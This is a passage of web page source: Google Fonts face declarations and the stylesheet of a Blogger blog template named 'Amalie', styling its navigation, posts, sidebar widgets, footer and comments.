Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5OaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4vaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4uaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVIUwaEQbjA.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUtiZSSUhiCXABTV.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUJiZSSUhiCXABTV.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUliZSSUhiCXABTV.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUhiZSSUhiCXABTV.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUZiZSSUhiCXAA.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Amalie Clean & Responsive Blogger Template
Designer: BeautyTemplates
URL:      http://www.Beautytemplates.com
Version:  Free Version
----------------------------------------------- */
/* Variable definitions
====================
<Group description="Page Text" selector="">
<Variable name="body.font" description="Font" type="font" default="normal normal 15px Lora"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#777"/>
<Variable name="body.link.color" description="Link Color" type="color" default="#777777"/>
<Variable name="body.link.color.hover" description="Hover Color" type="color" default="#000000"/>
</Group>
<Group description="Background Color" selector="">
<Variable name="body.background.color" description="Outer Background Color" type="color" default="#ffffff"/>
</Group>
<Group description="Blog Header" selector="">
<Variable name="header.text.font" description="Header Font" type="font" default="55px Raleway" />
<Variable name="header.text.color" description="Header Color" type="color" default="#777777" />
</Group>
<Group description="Post Titles" selector="">
<Variable name="post.title.font" description="Font" type="font" default="30px Raleway"/>
<Variable name="post.title.color" description="Color" type="color" default="#222222" />
<Variable name="post.title.color.hover" description="Hover Color" type="color" default="#777777" />
</Group>
<Group description="Date Header" selector="">
<Variable name="date.header.font" description="Font" type="font" default="11px Lora"/>
<Variable name="date.header.color" description="Text Color" type="color" default="#aaaaaa"/>
</Group>
<Group description="Navigation" selector="">
<Variable name="navbar.background" description="Navbar Background Color" type="color" default="#f1f1f1"/>
<Variable name="navbar.text.font" description="Navbar Font" type="font" default="11px Open Sans"/>
<Variable name="navbar.text.color" description="Navbar Text Color" type="color" default="#444"/>
<Variable name="navbar.text.color.hover" description="Navbar Text Hover Color" type="color" default="#999999"/>
</Group>
<Group description="Widgets" selector="">
<Variable name="widget.title.font" description="Widget Title Font" type="font" default="16px Raleway"/>
<Variable name="widget.title.text.color" description="Widget Title Color" type="color" default="#222222"/>
</Group>
<Group description="Social Icons" selector="">
<Variable name="socialz.color" description="Social Icon Color" type="color" default="#444444"/>
<Variable name="socialz.color.hover" description="Social Icon Hover Color" type="color" default="#777777"/>
</Group>
<Group description="Sidebar Social Icons" selector="">
<Variable name="sidebar.social.background" description="Social Icon Background Color" type="color" default="#ffffff"/>
<Variable name="sidebar.social.color" description="Social Icon Color" type="color" default="#444444"/>
<Variable name="sidebar.social.border.color" description="Social Icon Border Color" type="color" default="#dddddd"/>
</Group>
<Group description="Label" selector="">
<Variable name="label.font" description="Navbar Font" type="font" default="22px Bad Script"/>
<Variable name="label.color" description="Navbar Text Color" type="color" default="#aaaaaa"/>
<Variable name="label.color.hover" description="Navbar Background Color" type="color" default="#aaaaaa"/>
</Group>
*/
/* Global reset */
/* Based upon 'reset.css' in the Yahoo! User Interface Library: http://developer.yahoo.com/yui */
*, html, body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, label, fieldset, input, p, blockquote, th, td { margin:0; padding:0 }
table { border-collapse:collapse; border-spacing:0 }
fieldset, img { border:0 }
address, caption, cite, code, dfn, em, strong, th, var { font-style:normal; font-weight:normal }
ol, ul, li { list-style:none }
caption, th { text-align:left }
h1, h2, h3, h4, h5, h6 { font-size:100%; font-weight:normal }
q:before, q:after { content:''}
/* Global reset-RESET */
strong { font-weight: bold }
em { font-style: italic }
a img { border:none } /* Gets rid of IE's blue borders */
body#layout #header {
margin-bottom: 80px;
clear:both;
}
#Attribution1 {height:0px;visibility:hidden;display:none;}
#b-navbar {height:0px;visibility:hidden;display:none;}
.widget-item-control {display:none;}
body#layout #navigation {
height: auto;
margin-bottom: 60px;
margin-top: 30px;
position: relative;
width: 100%;
z-index: 999999;
}
body#layout #navigation-wrapper {
width:40%;
float:left;
}
body#layout #top-social {
width:40%;
float:right;
}
body#layout #widget-area .footerwidget {
width:325px;
margin-right: 0px;
}
body#layout #sidebar .widget {
width:304px;
}
body#layout div#main {
width: 655px;
}
body {
color: #777777;
font:normal normal 14px Verdana, Geneva, sans-serif;
line-height: 1.75;
letter-spacing: 0px;
text-transform: none;
background-color:#ffffff;
}
p {
font-size:16px;
line-height:26px;
}
a {
text-decoration:none;
color:#777777;
}
a:hover {
color:#000000
}
h1,h2,h3,h4,h5,h6 {
font-family:"Open Sans", sans-serif;
}
.container {
width:1030px;
margin:0 auto;
}
.container.sp_sidebar {
overflow:hidden;
}
#main {
width:100%;
}
.container.sp_sidebar #main {
width:675px;
margin-right:30px;
float:left;
}
#sidebar {
width:312px;
float:right;
margin-top: 8px;
}
/********************************/
/*** Navigation ***/
/********************************/
#navigation {
background:#F1F1F1;
height:48px;
position:fixed;
z-index:999999;
width:100%;
-webkit-backface-visibility: hidden;
}
.slicknav_menu {
display:none;
}
#navigation .container {
position:relative;
}
.menu {
float:left;
}
.menu li {
display:inline-block;
margin-right:12px;
position:relative;
}
.menu li a {
font:11px Open Sans;
font-weight:400;
letter-spacing:2px;
color:#444444;
line-height:48px;
text-transform:uppercase;
display:inline-block;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
}
ul.sub-menu li:after {
content: "|";
padding-left: 10px;
color: #565656;
display: none;
}
/*** DROPDOWN ***/
.menu .sub-menu,
.menu .children {
background-color: #171717;
display: none;
padding: 0;
position: absolute;
margin-top:0;
left: 0;
z-index: 99999;
}
ul.menu ul a,
.menu ul ul a {
color: #999;
margin: 0;
padding: 6px 10px 7px 10px;
min-width: 160px;
line-height:20px;
-o-transition:.25s;
-ms-transition:.25s;
-moz-transition:.25s;
-webkit-transition:.25s;
transition:.25s;
border-top:1px solid #333;
}
ul.menu ul li,
.menu ul ul li {
padding-right:0;
margin-right:0;
}
ul.menu ul a:hover,
.menu ul ul a:hover {
color: #fff;
background:#333;
}
ul.menu li:hover > ul,
.menu ul li:hover > ul {
display: block;
}
.menu .sub-menu ul,
.menu .children ul {
left: 100%;
top: 0;
}
/** Search **/
#top-search {
position:absolute;
right:0;
top:0;
width:48px;
text-align:center;
margin-left:16px;
}
#top-search a {
height:48px;
font-size:14px;
line-height:48px;
color:#444;
background:#353535;
display:block;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
}
#top-search a:hover {
color:#ccc;
background:#474747;
}
.show-search {
position:absolute;
top:48px;
right:-1px;
display:none;
z-index:10000;
}
.show-search #searchform input#s {
width:190px;
background:#FFF;
webkit-box-shadow: 0 8px 6px -6px rgba(206,206,206,.2);
-moz-box-shadow:  0 8px 6px -6px rgba(206,206,206,.2);
box-shadow:  0 8px 6px -6px rgba(206,206,206,.2);
}
.show-search #searchform input#s:focus {
border:1px solid #d5d5d5;
}
/*** Top Social ***/
#top-social {
position:absolute;
right:66px;
top:0;
}
#top-social a{
font-size:14px;
margin-left:10px;
line-height:48px;
color:#e6c55d;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
}
h1.logo_h.logo_h__txt {
font: 55px Raleway;
padding: 60px 0;
text-align: center;
font-weight: 300;
color:#777777;
text-transform: uppercase;
}
/********************************/
/*** Header ***/
/********************************/
#header {
padding-top:48px;
}
#logo {
text-align:center;
padding:30px 0;
}
/** Featured area **/
.featured-area {
margin-bottom: 50px;
padding-bottom: 10px;
margin-top: -70px;
border-bottom: 1px solid rgba(34,34,34,0.1);
}
/********************************/
/*** Grid Item ***/
/********************************/
/* grid title */
.sp-grid-title {
margin-bottom:45px;
text-align:center;
}
.sp-grid-title h3 {
font-size: 26px;
font-weight: 400;
text-transform: uppercase;
letter-spacing:4px;
margin-bottom:4px;
}
.sp-grid-title .sub-title {
font-size: 18px;
font-style: italic;
color: #999;
}
.sp-grid li {
display: inline-block;
vertical-align: top;
width: 300px;
margin-right: 16px;
margin-bottom: 45px;
}
.container.sp_sidebar .sp-grid li {
width:315px;
}
.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
margin-right:16px;
}
.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
margin-right:0;
}
/* Label */
.cloud-label-widget-content {display:inline-block;text-align:left;}
.cloud-label-widget-content .label-size{display:inline-block;float:left;font-size:11px;line-height:normal;margin:0 5px 5px 0;opacity:1}
.cloud-label-widget-content .label-size a{  background: #fff;
color: #444;
float: left;
border: 1px solid #ddd;
font-family: 'Open Sans',sans-serif;
line-height: 100%;
margin: 0;
padding: 8px 10px;
text-transform: uppercase;
transition: all .6s;}
.sp-grid li:nth-child(3n+3) {
margin-right:0;
}
.sp-grid li .item img {
width:100%;
height:auto;
margin-bottom:10px;
}
.sp-grid li .item .cat {
font-size: 11px;
font-weight: 700;
letter-spacing: 1px;
text-transform: uppercase;
font-family:"Open Sans";
margin-bottom:7px;
display:block;
}
.sp-grid li .item .cat a:hover {
text-decoration:underline;
}
.sp-grid li .item h2 {
margin-bottom:8px;
}
.sp-grid li .item h2 a {
font-size: 15px;
color: #000000;
text-transform: uppercase;
letter-spacing: 1px;
font-weight: 700;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
}
.sp-grid li .item h2 a:hover {
opacity:.5;
}
.sp-grid li .item p {
margin-bottom:6px;
}
.sp-grid li .item .date {
font-size: 13px;
color: #999;
letter-spacing: 1px;
font-style: italic;
}
/********************************/
/*** Post ***/
/********************************/
.post {
margin-bottom:100px;
}
.single .post {
margin-bottom:70px;
}
/*** Post Header ***/
.post-header {
margin-bottom:27px;
text-align:center;
}
.post-header .cat a {
font-weight: 400;
font-style: normal;
line-height: 1.25;
letter-spacing: 0px;
text-transform: none;
color: #aaaaaa;
font:normal normal 22px Damion;
}
.post-header .cat a:hover {
color: #aaaaaa;
text-decoration:underline;
}
.post-header h1, .post-header h2 { margin-bottom:8px; }
.post-header h1 a, .post-header h2 a, .post-header h1 {
font: normal normal 30px Oswald;
font-weight: 400;
font-style: normal;
line-height: 1.25;
letter-spacing: 3px;
text-transform: uppercase;
color: #222222;
}
.post-header h2 a:hover {
color: #ffbb60;
}
.post-header .date {
text-transform: uppercase;
letter-spacing: 1px;
color:#aaaaaa;
margin-right: 5px;
font:normal normal 11px Verdana, Geneva, sans-serif;
}
/*** Post image ***/
.post-image {
margin-bottom:18px;
}
.post-image img {
max-width:100%;
height:auto;
}
.post-image.audio iframe {
height:166px;
}
.container.sp_sidebar .post-image.audio iframe {
width:650px;
height:auto;
}
/*** Post Entry ***/
.post-entry {
text-align: justify;
}
.post-entry img {
max-width:100%;
height:auto;
}
.post-entry p {
margin-bottom:20px;
text-align: justify;
text-align: center;
}
.post-entry a.more-link {
margin-top: 40px;
border-radius: 1px;
text-transform: uppercase;
line-height: 1.75;
color: #5d5d5d;
border: 1px solid #ddd;
letter-spacing: 2px;
font-size: 12px;
padding: 0 15px;
line-height: 38px;
display: inline-block;
text-transform: uppercase;
background: transparent;
-webkit-transition: all 0.3s ease-in-out 0s;
-o-transition: all 0.3s ease-in-out 0s;
transition: all 0.3s ease-in-out 0s;
}
.post-entry a:hover {
text-decoration:underline;
}
.post-entry p, .post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6, .post-entry hr {
margin-bottom:20px;
}
.post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6 {
color:#000;
font-weight:700;
}
.post-entry h1 {
font-size:30px;
}
.post-entry h2 {
font-size:27px;
}
.post-entry h3 {
font-size:24px;
}
.post-entry h4 {
font-size:20px;
}
.post-entry h5 {
font-size:18px;
}
.post-entry h6 {
font-size:16px;
}
.post-entry hr {
border:0;
height:0;
border-bottom:1px solid #e5e5e5;
clear:both;
}
.post-entry blockquote p {
border-left:3px solid #cea525;
color:#999;
padding:0 18px;
font-family:"Georgia";
font-size:18px;
line-height:28px;
font-style:italic;
}
.post-entry ul, .post-entry ol {
padding-left:45px;
margin-bottom:20px;
}
.post-entry ul li {
margin-bottom:12px;
list-style:square;
}
.post-entry ol li {
margin-bottom:12px;
list-style:decimal;
}
.sticky.post .post-header { border:1px dashed #ddd; padding:20px 0; }
.bypostauthor  {}
.post-entry table { width:100%; margin-bottom:22px; border-collapse:collapse }
.post-entry td, .post-entry th { padding: 12px; border-bottom: 1px #e5e5e5 solid; }
.post-entry th { font-weight:bold; font-size:14px; background:#f5f5f5;}
.post-entry tr:hover {
background:#f9f9f9;
}
/*** Post Share ***/
.post-share {
text-align:center;
margin-top:40px;
margin-bottom:100px;
background:url() repeat-x center center;
}
.post-share a {
display:inline-block;
}
.share-box {
width: 42px;
height: 42px;
border-radius: 50%;
background: #fff;
border: 4px double #ddd;
display: inline-block;
line-height: 42px;
margin: 0 10px;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
}
.share-box i {
font-size:14px;
}
.share-box:hover {
background:#171717;
border:1px solid #171717;
}
/*** Post author ***/
.post-author {
margin-bottom:80px;
margin-top:70px;
overflow:hidden;
border-bottom: 1px solid rgba(34,34,34,0.1);
padding-bottom: 40px;
margin-bottom: 40px;
}
.author-img {
float:left;
margin-right:30px;
}
.author-img img {
border-radius:50%;
}
.author-content h5 a {
font-size:14px;
letter-spacing:2px;
text-transform:uppercase;
margin-bottom:8px;
color:#000;
display:block;
}
.author-content p {
margin-bottom:8px;
}
.author-content .author-social {
font-size:14px;
color:#bbb;
margin-right:8px;
}
/*** Post related ***/
.post-related {
overflow:hidden;
margin-bottom:80px;
margin-top:70px;
}
.post-box { text-align:center; }
.post-box-title {
padding-bottom: 3px;
display: inline-block;
margin-top: 0;
font-family: Raleway;
font-size: 24px;
font-weight: 400;
font-style: normal;
line-height: 1.25;
letter-spacing: 3px;
text-transform: uppercase;
text-align: center;
color: #222;
margin-bottom: 20px;
}
.item-related {
width:292px;
float:left;
margin-right:32px;
}
.item-related:last-child { margin-right:0; }
.container.sp_sidebar .item-related{
width:212px;
margin-right:19px;
}
.container.sp_sidebar .item-related:last-child {
margin-right:0;
}
.item-related img {
margin-bottom:6px;
width:100%;
height:auto;
}
.item-related h3 a {
font-size:14px;
text-transform:uppercase;
letter-spacing:2px;
color:#000;
display: block;
font-weight: bold;
color: #222;
}
.item-related h3 a:hover {
text-decoration:underline;
}
.item-related span.date {
font-size:10px;
font-family:"Open Sans", sans-serif;
text-transform:uppercase;
font-style:italic;
color:#999;
}
/** Post tags ***/
.post-tags {
margin-top:30px;
margin-bottom:50px;
}
.post-tags a {
font-family:"Open Sans", sans-serif;
font-size:11px;
letter-spacing:2px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:7px 10px 8px;
margin-right:6px;
border-radius:2px;
margin-bottom:5px;
display:inline-block;
}
.post-tags a:hover {
background:#333;
color:#fff;
text-decoration:none;
}
/*** Post Pagination ***/
.post-pagination {
overflow:hidden;
}
.post-pagination .prev-post {
float:left;
width:470px;
}
.post-pagination .next-post {
float:right;
text-align:right;
width:470px;
}
.container.sp_sidebar .post-pagination .prev-post, .container.sp_sidebar .post-pagination .next-post {
width:325px;
}
.post-pagination span {
color:#999;
font-size:16px;
font-style:italic;
letter-spacing:1px;
}
.post-pagination .arrow {
font-size:64px;
color:#ddd;
line-height:64px;
}
.post-pagination .prev-post .arrow {
float:left;
margin-right:18px;
}
.post-pagination .next-post .arrow {
float:right;
margin-left:18px;
}
.pagi-text {
margin-top:11px;
}
.post-pagination h5 {
text-transform:uppercase;
letter-spacing:2px;
font-size:14px;
}
.post-pagination a {
color:#999;
}
.post-pagination a:hover > .arrow, .post-pagination a:hover > .pagi-text span, .post-pagination a:hover {
color:#000;
}
.site-social-networks.show-title li {
text-align: center;
width: 32.2222%;
}
.site-social-networks li {
display: inline-block;
padding: 0;
}
.site-social-networks.show-title a {
margin: 20px auto 0 auto;
text-transform: uppercase;
font-size: 10px;
}
.site-social-networks.show-title i {
display: block;
margin: 0 auto 10px auto;
}
.site-social-networks.style-default i {
width: 32px;
height: 32px;
margin: 0 auto;
line-height: 32px;
text-align: center;
font-size: 14px;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
-ms-border-radius: 50%;
-o-border-radius: 50%;
border-radius: 50%;
border: 4px double #ffbb60;
color: #444444;
background-color: #ffffff;
}
/********************************/
/*** Pagination ***/
/********************************/
.pagination {
margin-bottom:60px;
overflow:hidden;
}
.pagination a {
color:#999;
letter-spacing:3px;
text-transform:uppercase;
font-size:12px;
}
.pagination a:hover {
text-decoration:none;
color:#000;
}
.pagination .newer {
float:left;
}
.pagination .older {
float:right;
}
/********************************/
/*** Footer Social ***/
/********************************/
#footer-social {
background:#f2f2f2;
padding:40px 0;
text-align:center;
}
#footer-social a {
margin:0 15px;
color:#999;
font-family:"Open Sans", sans-serif;
font-size:11px;
text-transform:uppercase;
font-weight:700;
letter-spacing:1px;
}
#footer-social a:first-child {
margin-left:0;
}
#footer-social a:last-child {
margin-right:0;
}
#footer-social a i {
height:28px;
width:28px;
text-align:center;
line-height:28px;
background:#666;
color:#fff;
border-radius:50%;
margin-right:5px;
font-size:14px;
}
#footer-social a:hover {
text-decoration:none;
color:#000;
}
#footer-social a:hover > i {
background:#000;
}
/********************************/
/*** Footer logo ***/
/********************************/
#footer-logo {
background:#111;
padding:60px 0;
text-align:center;
}
#footer-logo img {
margin-bottom:15px;
}
#footer-logo p {
color:#777;
font-size:15px;
margin-bottom:0;
font-style:italic;
}
#footer-logo p i {
color:#646464;
font-size:14px;
margin:0 5px 0 7px;
}
.share-box:hover > i {
color: #fff;
}
/********************************/
/*** Footer Copyright ***/
/********************************/
#footer-copyright {
padding:12px 0;
background:#000;
overflow:hidden;
font-family:"Open Sans", sans-serif;
}
#footer-copyright p {
font-size:11px;
color:#EFEFEF;
float:left;
}
#footer-copyright .to-top {
float:right;
margin-top:6px;
font-size:11px;
text-transform:uppercase;
font-weight:700;
letter-spacing:1px;
color:#444;
}
#footer-copyright .to-top i {
font-size:14px;
margin-left:3px;
}
#footer-copyright .to-top:hover {
text-decoration:none;
}
/********************************/
/*** Widget Area ***/
/********************************/
#widget-area {
overflow:hidden;
margin-bottom:60px;
border-top:1px solid #e5e5e5;
padding-top:60px;
}
#widget-area .footerwidget {
float:left;
}
#widget-area .widget, #sidebar .widget {
float: left;
margin-right: 32px;
width: 322px;
}
#widget-area #container3 {
margin-right:0px;
}
#sidebar .widget {
width: 300px;
margin-right: 0;
float: none;
padding-bottom: 50px;
padding-top: 30px;
border-top: 1px solid #ddd;
}
div#sidebar h2 span {
display: inline-block;
padding-left: 30px;
padding-right: 30px;
background-color: #fff;
}
#sidebar img {
max-width:300px;
}
#sidebar iframe {
max-width:260px;
}
.widget:last-child {
margin-right:0;
}
.widget-title, #sidebar .widget h2{
font: normal normal 16px Oswald;
font-weight: 500;
font-style: normal;
line-height: 1.25;
letter-spacing: 2px;
text-transform: uppercase;
text-align: center;
display: block;
margin-top: -40px;
text-overflow: ellipsis;
white-space: nowrap;
overflow: hidden;
}
#widget-area .widget h2 {
font: normal normal 16px Oswald;
font-weight: 500;
font-style: normal;
line-height: 1.25;
letter-spacing: 2px;
text-transform: uppercase;
}
#sidebar .widget-title, #sidebar .widget h2, #widget-area .widget h2 {
margin-bottom:20px;
}
#sidebar .widget ul li {
margin-bottom:7px;
padding-bottom:7px;
}
#sidebar .widget ul li:last-child {
margin-bottom:0;
padding-bottom:0;
border-bottom:none;
}
/*** Search widget ***/
#searchform input#s {
border: 1px solid #e5e5e5;
background:#fff url(img/searchsubmit.png) no-repeat 96% 13px;
padding:14px 14px;
font-size:11px;
color:#999;
letter-spacing:1px;
}
#searchform #s:focus { outline:none; }
/** searchbar for widget ***/
.widget #searchform input#s {
width:260px;
}
#sidebar .widget #searchform input#s {
width:230px;
}
/*** About Widget ***/
.about-widget img {
max-width:292px;
height:auto;
}
/** Instagram widget support **/
.instag ul.thumbnails > li {
width:32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity:.8;
}
.instag ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
.pllexislider ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
/*** Tagcloud widget ***/
.widget .tagcloud a {
font-family:"Open Sans", sans-serif;
font-size:10px;
letter-spacing:1px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:6px 8px 7px;
margin-right:5px;
margin-bottom:8px;
display:inline-block;
border-radius:2px;
}
.widget .tagcloud a:hover {
background:#333;
color:#fff;
}
/*** Calender widget ***/
#wp-calendar {width: 100%; }
#wp-calendar caption { text-align: right; color: #777; font-size: 12px; margin-top: 10px; margin-bottom: 15px; }
#wp-calendar thead { font-size: 12px;  }
#wp-calendar thead th { padding-bottom: 10px; }
#wp-calendar tbody { color: #aaa; }
#wp-calendar tbody td { background: #f5f5f5; border: 1px solid #fff; text-align: center; padding:8px;}
#wp-calendar tbody td a { font-weight:700; color:#222; }
#wp-calendar tbody td:hover { background: #fff; }
#wp-calendar tbody .pad { background: none; }
#wp-calendar tfoot #next { font-size: 10px; text-transform: uppercase; text-align: right; }
#wp-calendar tfoot #prev { font-size: 10px; text-transform: uppercase; padding-top: 10px; }
#wp-calendar thead th { padding-bottom: 10px; text-align: center; }
/** WIDGET ITEMS **/
.widget ul.side-newsfeed li {
list-style-type:none;
margin-bottom:17px;
padding-bottom:13px;
margin-left:0;
}
.widget ul.side-newsfeed li:last-child {
margin-bottom:0;
padding-bottom:0;
}
.widget ul.side-newsfeed li .side-item {
overflow:hidden;
}
.widget ul.side-newsfeed li .side-item .side-image {
float:left;
margin-right:14px;
}
.widget ul.side-newsfeed li .side-item .side-image img {
width:86px;
height:auto;
}
.widget ul.side-newsfeed li .side-item .side-item-text {
overflow:hidden;
}
.widget ul.side-newsfeed li .side-item .side-item-text h4 a {
margin-bottom:1px;
color:#333;
display:block;
font-size:14px;
}
.widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta {
font-size:10px;
letter-spacing:1px;
color:#999;
font-style:italic;
font-family:"Open Sans";
}
/** Social Widget **/
.widget-social {
text-align:center;
}
.widget-social a:first-child {
margin-left:0;
}
.widget-social a:last-child {
margin-right:0;
}
.widget-social a i {
height:28px;
width:28px;
text-align:center;
line-height:28px;
background:#666;
color:#fff;
border-radius:50%;
margin:0 2px;
font-size:14px;
}
.widget-social a:hover {
text-decoration:none;
color:#000;
}
.widget-social a:hover > i {
background:#000;
}
/*******************************
*** COMMENTS
*******************************/
.post-comments {
margin-bottom:70px;
margin-top:70px;
}
.comments {
margin-bottom:40px;
}
.comment {
border-bottom:1px dotted #eee;
margin-top:20px;
margin-bottom:34px;
padding-bottom:40px;
}
.comment .avatar-image-container {
float:left;
}
.comment .avatar-image-container img {
border-radius:50%;
width:50px;
height:50px;
max-width:50px;
max-height:50px;
}
.comments .comment-block {
margin-left: 80px;
position: relative;
}
.comment-replies {
margin-left: 40px;
margin-top: 20px;
}
.comments .avatar-image-container {
float: left;
max-height: 50px;
overflow: hidden;
width: 50px;
}
.comment-replies .comment {
border:none;
margin-bottom:0px;
padding-bottom:0px;
}
.thecomment .comment-text {
overflow:hidden;
}
.thecomment .comment-text span.author, cite.user > a {
display:block;
font-size:14px;
text-transform:uppercase;
letter-spacing:2px;
margin-bottom:6px;
color:#333;
font-family:"Open Sans";
}
.thecomment .comment-text span.author a:hover {
